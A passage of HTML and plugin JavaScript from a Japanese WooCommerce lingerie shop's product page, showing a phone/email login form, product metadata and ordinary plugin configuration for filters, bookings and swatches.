data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://chiyono-anne.com/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Login">Login</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me273613670" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me273613670"
                                   type="checkbox" value="1" >
                            <div>Remember Me</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="07175fc55e7ba2c896f67832738a0957"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="a4e66df0e7" /><input type="hidden" name="_wp_http_referer" value="/shop/extraoption/padoption/chiara-highneckbra/" />                            <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="Reset Password">Reset Password</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">Use Phone Number</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">Use Email Address</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+1"
                                                   country="afghanistan"
                                                   maxlength="6" size="3"
                                                   placeholder="+1"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="Phone Number"
                                                   data-placeholder="Phone Number"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="Email Address"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    続ける                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="20d34b95938fc765b0fdd05495518034"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="a4e66df0e7" /><input type="hidden" name="_wp_http_referer" value="/shop/extraoption/padoption/chiara-highneckbra/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
                    <div class="protected_by_digits">
                <span class="protected_by_digits_text">Protected by&nbsp;</span>
                <span class="protected_by_digits_logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="17.822" height="15.543" viewBox="0 0 17.822 15.543">
                        <g id="digits-glyph" transform="translate(-283.3 -425.9)">
                            <g id="Group_394" data-name="Group 394" transform="translate(283.3 426.194)">
                                <g id="Group_393" data-name="Group 393" transform="translate(0 0)">
                                    <path id="Path_118" data-name="Path 118"
                                          d="M283.3,434.537l1.1-3.4a39.5,39.5,0,0,1,5.53,2.315c-.294-2.885-.459-4.869-.478-5.953h3.472c-.055,1.58-.239,3.546-.551,5.934a41.271,41.271,0,0,1,5.64-2.3l1.1,3.4a30.043,30.043,0,0,1-5.953,1.341,39.3,39.3,0,0,1,4.115,4.52l-2.866,2.039a59.984,59.984,0,0,1-3.27-5.144,39.6,39.6,0,0,1-3.1,5.144l-2.829-2.039a52.49,52.49,0,0,1,3.969-4.52C287.1,435.492,285.156,435.033,283.3,434.537Z"
                                          transform="translate(-283.3 -427.5)" fill="#ffc700"/>
                                </g>
                            </g>
                            <g id="Group_396" data-name="Group 396" transform="translate(284.604 425.9)">
                                <g id="Group_395" data-name="Group 395" transform="translate(0 0)">
                                    <path id="Path_119" data-name="Path 119"
                                          d="M301.791,441.443l-.165-.22c-.864-1.176-1.892-2.774-3.05-4.74a35.55,35.55,0,0,1-2.9,4.74l-.165.22-3.27-2.352.184-.22c1.58-1.948,2.793-3.344,3.619-4.171-1.874-.367-3.675-.79-5.365-1.249l-.276-.074,1.268-3.932.276.092a43.835,43.835,0,0,1,5.108,2.094c-.276-2.609-.4-4.446-.423-5.457V425.9h4.024v.276c-.037,1.47-.2,3.289-.478,5.438a40.078,40.078,0,0,1,5.218-2.076l.257-.092,1.268,3.913-.257.092a29.612,29.612,0,0,1-5.42,1.268,45.473,45.473,0,0,1,3.693,4.152l.184.22Zm-3.234-6.081.257.423c1.176,2.021,2.223,3.675,3.105,4.887l2.407-1.709a39.082,39.082,0,0,0-3.9-4.262l-.478-.4.625-.073a28.107,28.107,0,0,0,5.64-1.249l-.937-2.866a45.348,45.348,0,0,0-5.346,2.186l-.459.239.073-.514c.294-2.223.478-4.1.533-5.622h-2.9c.037,1.121.2,3.013.478,5.64l.055.533-.459-.257a35,35,0,0,0-5.218-2.2l-.919,2.848c1.745.459,3.619.882,5.549,1.268l.533.11-.4.367a47.4,47.4,0,0,0-3.748,4.262l2.37,1.709a40.979,40.979,0,0,0,2.921-4.887Z"
                                          transform="translate(-290.4 -425.9)" fill="#7e39ff"/>
                                </g>
                            </g>
                        </g>
                    </svg>
                </span>
                &nbsp;
                <span class="protected_by_digits_logo_digits">
                    <svg xmlns="http://www.w3.org/2000/svg" width="43.286" height="16.15" viewBox="0 0 43.286 16.15">
                        <path id="Union_3" data-name="Union 3"
                              d="M-663.906-4467.635h2.426a1.817,1.817,0,0,0,1.856,1.066c1.286,0,2-.716,2-1.763v-1.6h-.055a2.958,2.958,0,0,1-2.811,1.635c-2.223,0-3.693-1.708-3.693-4.557,0-2.883,1.434-4.666,3.73-4.666a2.981,2.981,0,0,1,2.81,1.726h.037v-1.58h2.444v8.985c0,2.167-1.818,3.564-4.538,3.564C-662.086-4464.861-663.7-4466.018-663.906-4467.635Zm2.26-5.218c0,1.672.771,2.628,2,2.628s2.021-.993,2.021-2.628-.791-2.7-2.021-2.7S-661.646-4474.524-661.646-4472.854Zm18.1,1.8h2.426c.11.771.716,1.213,1.708,1.213.937,0,1.507-.368,1.507-.975,0-.459-.313-.715-1.121-.9l-1.69-.368c-1.726-.386-2.609-1.285-2.609-2.627,0-1.745,1.507-2.884,3.84-2.884,2.278,0,3.766,1.157,3.8,2.921h-2.278c-.055-.735-.643-1.176-1.562-1.176-.864,0-1.415.386-1.415.974,0,.458.386.753,1.194.937l1.745.368c1.82.4,2.572,1.12,2.572,2.481,0,1.8-1.653,2.976-4.06,2.976C-641.914-4468.113-643.419-4469.29-643.549-4471.053Zm-35.166-1.8c0-2.884,1.452-4.685,3.73-4.685a2.919,2.919,0,0,1,2.774,1.708h.055v-4.721h2.48v12.255h-2.443v-1.562h-.037a2.978,2.978,0,0,1-2.829,1.708C-677.281-4468.15-678.714-4469.95-678.714-4472.854Zm2.536.018c0,1.672.771,2.7,2.021,2.7,1.231,0,2.021-1.029,2.021-2.7,0-1.653-.789-2.7-2.021-2.7h-.032C-675.42-4475.536-676.178-4474.492-676.178-4472.835Zm27.486,2.114v-4.778h-1.286v-1.874h1.286v-2.094h2.48v2.076h1.69v1.874h-1.69v4.354c0,.7.331,1.029,1.066,1.029a5.2,5.2,0,0,0,.606-.037v1.82a5.905,5.905,0,0,1-1.175.11C-647.866-4468.242-648.693-4468.958-648.693-4470.721Zm-4.8,2.442v-9.112h2.48v9.112Zm-14.5,0v-9.112h2.481v9.112Zm14.4-11.409a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.3,1.3,0,0,1-653.58-4479.687Zm-14.478,0a1.288,1.288,0,0,1,1.323-1.287,1.288,1.288,0,0,1,1.324,1.287,1.288,1.288,0,0,1-1.324,1.287A1.288,1.288,0,0,1-668.058-4479.687ZM-646.213-4479.467Zm0-.02v.02Z"
                              transform="translate(678.714 4480.974)" fill="#fff"/>
                    </svg>
                </span>
            </div>
                </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="キャンセル"
                    ></div>
    </div>
            </div>
    </div>
    <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/#product","name":"High Neck Bra","url":"https://chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/","description":"","image":"https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01.jpg","sku":"CAC-C-02-CLD","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39000","priceCurrency":"JPY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://chiyono-anne.com/shop/extraoption/padoption/chiara-highneckbra/","seller":{"@type":"Organization","name":"Chiyono Anne","url":"https://chiyono-anne.com"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
jQuery( document ).ready(function($) {
window.sbi_custom_js = function(){
jQuery(document).ready(function($) {
 var ImageW =$('#sb_instagram .sbi_photo').width();
$('#sb_instagram .sbi_photo').css('height', ImageW + 'px');
});
}
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>

            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "aero";
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =1;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","bodyshape","color","series","product_brand","product_visibility","product_cat","product_tag","pa_backoption","pa_color","pa_embroidery","pa_lengthtype_cami","pa_ribbonpos","pa_size","pa_underoption","busttype"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"color":"woof_init_colors","by_text":"woof_init_text","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
        jQuery(document).ready(function ($) {   
 if ($('.event_products').length) {
        $(".ch_link_event").each(function () {
            var product_id=$(this).attr('id');
            var link=$(this).attr('ch_link_event');
            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"34265866ae"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","i18n_rating_options":["1\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)","2\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)","3\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)","4\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)","5\u3064\u661f (\u6700\u9ad8\u8a55\u4fa1: 5\u3064\u661f)"],"i18n_product_gallery_trigger_text":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3\u753b\u50cf\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u8868\u793a","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"83e9163975","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/slick/slick.js?ver=6.8.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/popup.js?ver=6.8.3" id="popup-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/shopsingle.js?v=0.57374000+1769107763&amp;ver=6.8.3" id="shopsingle-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.nanoscroller.js?ver=6.8.3" id="nano-scroll-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/home.js?v=0.57371500+1769107763&amp;ver=6.8.3" id="newhome-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/parsley.min.js?ver=6.8.3" id="parsley-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/i18n/ja.js?201812042322&amp;ver=6.8.3" id="parsley-lang-ja-js"></script>
<script type="text/javascript" id="parsley-lang-ja-js-after">
/* <![CDATA[ */
window.Parsley.setLocale('ja');
/* ]]> */
